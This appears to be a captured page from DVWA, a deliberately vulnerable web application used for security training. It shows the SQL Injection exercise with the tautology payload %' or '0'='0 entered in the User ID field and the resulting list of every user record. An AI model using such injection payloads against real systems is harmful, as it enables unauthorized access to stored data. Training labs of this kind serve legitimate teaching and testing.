 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith